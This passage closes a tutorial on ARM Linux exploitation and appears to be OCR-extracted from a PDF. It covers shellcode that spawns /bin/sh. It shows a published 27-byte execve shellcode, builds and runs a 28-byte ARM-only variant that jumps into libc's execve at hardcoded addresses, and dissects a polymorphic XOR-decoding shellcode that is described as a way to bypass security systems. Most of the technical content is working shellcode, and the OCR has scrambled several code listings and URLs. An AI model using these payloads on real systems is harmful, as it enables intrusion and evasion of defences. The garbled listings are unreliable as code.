 $^{23}\mathrm{http://www.explot-tdb.com/search/?action=search\&filter\_page=1\&filter\_description=arm\&filter=0\&filter\_type=4}$A small masterpiece is this shellcode<sup>24</sup>, similar to what we have developed:

|  |  | <b>Algorithm 8</b> Linux/ARM - execve("/bin/sh", $[0]$ , $[0 \text{ vars}]$ ) - 27 bytes |  |  |  |  |  |
|--|--|------------------------------------------------------------------------------------------|--|--|--|--|--|
|--|--|------------------------------------------------------------------------------------------|--|--|--|--|--|

/∗ Author: Jonathan Salwan – twitter: @shell\_storm – shell-storm.org Shellcode ARM with not a  $0x20$ ,  $0x0a$  and  $0x00$ Disassembly of section . text:  $00008054 <$ \_start >: 8054: e  $28f3001$  add r3, pc,  $\#1$  ; 0x1 8058: e12fff13 bx r3  $805c: 4678$  mov r0, pc 805 e: 3008 adds  $r0, #8$ 8060: 1a49 subs r1, r1, r1 8062:  $1a92$  subs  $r2, r2, r2$ 8064:  $270b$  movs r7,  $\#11$ 8066: df01 svc 1 8068: 622 f str r7,  $[r5, #32]$  $806a: 6e69$   $1dr$   $r1, [r5, #100]$ 806 c: 732 f strb r7,  $[r5, #12]$ 806 e: 0068 l s l s  $\frac{1}{18}$  s  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$   $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$   $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$  r  $\frac{1}{18}$ ∗/  $\#$ include  $\lt$ stdio.h> char SC  $\vert$  = "\x01\x30\x8f\xe2"  $"\x13\txff\tx2f\xe1"$  $"\x78\x46\x08\x30"$ 

 $(* (void (*)()) SC)$ ;

int main (void) {

 $return 0;$ 

}

 $"\x49\x1a\x92\x1a"$  $"\x0b\x27\x01\xdf"$  $"\x2f\x62\x69\x6e"$  $"\x2f\x3\x68";$ 

 $fprint(f(stdout, "Length: %d\nu", strlen(SC));$ 

<sup>24</sup>http://www.exploit-db.com/exploits/14907/This shellcode is able to do in only 27 bytes, what our shellcodes do in 32 bytes: launch a shell.

The code is similar to ours. The only differences are the use of the instruction sub to clear the registers, and the use of thumb instructions wherever possible.

We can take a challenge: write a shellcode with about the same size using only ARM instructions, using all means at our disposal. The idea is that knowing the environment we can save a lot of instructions, perhaps with the addition of a bit of return-oriented programming.

Some strategies we'll use:

- 1. Use the string "/bin/sh" already present in the libc, to avoid its inclusion in the shellcode.
- 2. Call the execve() of the libc, calculating its address.
- 3. Load the address where to jump directly into the program counter, using it like any general purpose register.

We have already seen how to locate the address of "/bin/sh" with bgrep  $(0x40134130,$ see paragraph 4.2.5), and the script libc\_search.pl (algorithm 2) can easily find the address of execve:

```
root@armstation# perl libc_search.pl execve 0x40026000
execve() 400b6170 "\x70\x61\x0b\x40"
root@armstation#
```
Putting these things together, the assembly code of our new shellcode becomes:

Algorithm 9 Tiny shellcode (inside shell\_tiny.s)

```
. . .
        . global operation
        . type operation, \%function
o peration:
       eor r1, r1
       e or r^2, r^2ld r r3, [pc, #12]mov r0, r3, lsl r1ld r pc, [pc, #1]. word 0x40134130
        . word 0 x400b6170
. L3 :
        . size operation, .–operation
       . align 2. . .
```We can compile it and check the machine code with objdump:

```
root@armstation# gcc shell_tiny.s -o shell_tiny
root@armstation# objdump -d shell_tiny | grep "<operation>:" -A 7
00008364 <operation>:
   8364: e0211001 eor r1, r1, r1
   8368: e0222002 eor r2, r2, r2
   836c: e59f3004 ldr r3, [pc, #4] ; 8378 <operation+0x14>
   8370: e1a00113 lsl r0, r3, r1
   8374: e59ff001 ldr pc, [pc, #1] ; 837d <operation+0x19>
   8378: 40134130 .word 0x40134130
   837c: 400b6170 .word 0x400b6170
root@armstation#
```
There are no null bytes and the shellcode starts, as always, resetting the registers r1 and r2.

Just after that we use a little trick to avoid the null bytes that are generated by directly loading a value in r0 (e.g. with  $1dr$  r0, [pc, #4]).

The instruction mov r0, r3, lsl r1 (or simply lsl r0, r3, r1) saves in r0 the value contained in r3, shifted by the value of r1. Since r1 has been cleared, the instruction is equivalent to mov r0, r3 (without generating null bytes).

Finally the address of execve() is loaded directly into the program counter. In this case we have used a dirty trick to avoid null bytes. The instruction ldr pc,  $[pc, #1]$  try to load an unaligned value into pc  $(0x837c+0x1=0x837d)$ .

Since the processor performs only aligned memory operations, the least significant bit is discarded, and the right value is loaded.

Please, keep in mind that this kind of tricks, may not work on some ARM processors.```
\#include \leq tdio .h>
char code | = "\x01\xi10\xi21\xi0""\x02\x20\x22\xe0""\x04\x30\x19f\x05""\x13\xa01\xa0\xe1""\x01\txf0\tx9f\txe5""\x30\x41\x13\x40""\x70\tx61\tx0b\tx40";
int main \left( void \right) {
          fprintf (stdout, "Length: \mathcal{A}\n , strlen (code));
          ({*}(\text{void }(*)()) \text{ code } )();
return 0;
}
```
Let's try our little creation:

```
root@armstation# gcc armonly.c -o armonly
root@armstation# ./armonly
Length: 28
sh-3.2# exit
exit
```
We did it: a shellcode that use only the ARM instruction set, 28 bytes long (only one byte longer than algorithm 8).

#### 5.3.2 Polymorphic shellcodes

This is the last technical argument of this document: we will analyze a very particular type of shellcode, a polymorphic one.

The motivations to create a shellcode that *can modify itself* are mainly two:

- 1. Bypass security systems that recognize known shellcode instructions.
- 2. Encode instructions that generate a null bytes, to be able to use them.
- 3. In the case of the ARM architecture, it's also used to avoid Thumb instructions.

We will explain the structure of polymorphic shellcodes through a real example.This is a polymorphic shellcode published on exploit-db:

Algorithm 11 Linux/ARM - Polymorphic execve()

|                                                     | Author: Jonathan Salwan<br>Web: http://shell-storm.org |                                                             |
|-----------------------------------------------------|--------------------------------------------------------|-------------------------------------------------------------|
|                                                     | = Disassembly of XOR decoder =                         |                                                             |
| 00008054 <debut-0x8>:</debut-0x8>                   |                                                        |                                                             |
|                                                     | 8054: e28f6024                                         | add r6, pc, $\#36$ ; 0x24                                   |
|                                                     | 8058: e12fff16                                         | $bx$ $r6$                                                   |
| 0000805 $c \text{  >:$                              |                                                        |                                                             |
|                                                     |                                                        | 805c: e3a040e3 mov r4, #227 ; 0xe3                          |
| 00008060 $\lt$ boucle $\gt$ :                       |                                                        |                                                             |
|                                                     | 8060: e3540c01                                         | cmp r4, $\#256$ ; 0x100                                     |
|                                                     | 8064: 812 fff1e                                        | bxhi lr                                                     |
|                                                     | 8068: e24440e3                                         | sub r4, r4, $\#227$ ; 0xe3                                  |
|                                                     | 806c: e7de5004                                         | $ldrb \qquad r5 \; , \; [1r \; , \; r4 \, ]$                |
|                                                     | $8070:$ e2255058                                       | eor r5, r5, $\#88$ ; 0x58                                   |
|                                                     | 8074: e7ce5004                                         | strb $r5$ , $\lfloor \ln r 4 \rfloor$                       |
|                                                     | 8078: e28440e4                                         | add r4, r4, $\#228$ ; 0xe4                                  |
|                                                     | $807c$ : eafffff $7$                                   | b $8060$<br>boucle>                                         |
|                                                     |                                                        | $8080:$ ebfffff5 bl $805c$ <debut></debut>                  |
|                                                     |                                                        | $=$ Disassembly of execve("/bin/sh", ["/bin/sh"], NULL) $=$ |
| $00008054 < _>~$ start >:                           |                                                        |                                                             |
|                                                     | 8054: e28f6001                                         | add r6, pc, $\#1$ ; 0x1                                     |
|                                                     | $8058:$ $e12fff16$                                     | $bx$ r <sub>6</sub>                                         |
|                                                     | 805c: 4678                                             | mov r0, pc                                                  |
|                                                     | 805e: 300a                                             | adds $r0, #10$                                              |
| $\overline{1}$ , $\overline{1}$                     | 8060: 9001                                             | str r0, $[\text{sp}, \#4]$                                  |
|                                                     | 806a: 2f2f                                             | cmp r7, $\#47$                                              |
| 806c: 6962                                          |                                                        | ldr $r2$ , $[r4, #20]$                                      |
| $806\,\mathrm{e}:\qquad 2\,\mathrm{f}6\,\mathrm{e}$ |                                                        | cmp r7, $\#110$                                             |
| 8070: 6873                                          |                                                        | ldr $r3$ , $[r6, #4]$                                       |

We reported only the disassembly of shellcodes because it is the part that interests  $us^{25}$ .

 $^{25}\text{The complete shellcode: http://www-explot-db.com/exploits/14190/}$We will not pay attention at the "Disassembly of execve("/bin/sh", ["/bin/sh"], NULL)" since is a shellcode we already know. The critical part are the sections debut-0x8, debut and boucle.

The algorithm starts like a classic shellcode a la Aleph One<sup>26</sup>: execution jumps to the instruction bl 805c  $\leq$  debut $>$  (at address 0x8080), that brings the program counter back again.

It's a trick used to load into the link register the address of the shellcode to decrypt, which is immediately after the branch instruction.

Since it's not possible to directly insert into a register the value zero, the instruction mov r4, #227 insert a different value, which will be considered "relative", and used by a number of adds and subs (0x8068, 0x8078) as a counter.

The section boucle is the decryption loop. The instruction cmp r4, #256 at the beginning of the loop checks if the end of the shellcode to decrypt has been reached, otherwise a code word is loaded into r5 and the instruction eor r5, r5, #88 decrypts it.

Finally the decrypted word is reinserted in memory, and the counter is increased to indirectly point the next word.



The execution of the code looks like this graph:

Figure 19: polymorphic shellcode execution

The characters "XXXX" represent an encrypted word, while "AAAA" a decrypted one. When everything has been decrypted, the execution continues normally, as in shellcodes we've seen before.

 $^{26}\rm Smashing$  The Stack For Fun And Profit: http://www.phrack.org/issues.html?id=14&issue=49Polymorphic shellcodes represent one of the most advanced shellcoding techniques.

Congratulations, now you should be able to design your own shellcodes, suitable for any situation and environment.# 6 Conclusion

I hope you enjoyed reading this document. So far, informations regarding ARM system exploiting were very fragmented. Most of the articles about this topic took for granted a lot of knowledge.

This article was born from the desire to create a base from which to start: this is the kind of document that I would have liked find I started to approaching ARM system.

I was perhaps a bit pedantic in the details, but one thing I hate are articles with missing pieces the author takes for granted, even if they are not trivial.

Research in the field of the security of ARM systems has just exploded, and it is the right time to delve into this topic. In the future more and more systems will be on ARM architecture, and embedded devices will be more powerful and essential in everyday life.

In the bibliography you will find many articles to continue your studies. You might decide, as in a role play game, to specialize in the path of "Android exploitation" or "IPhone cracking", or otherwise enhance your skills in writing alphanumeric shellcode.

Good luck for your research!

#### 6.0.3 Greetings

Thanks to Christian Apostoli and Luca Rossi (in alphabetical order) for moral support, to TigerSecurity.IT and Backtrack-linux teams (I always enjoy working with you) and to the University of L'Aquila, that despite the earthquake, continues to care for its students. And, of course, Ma&Pa.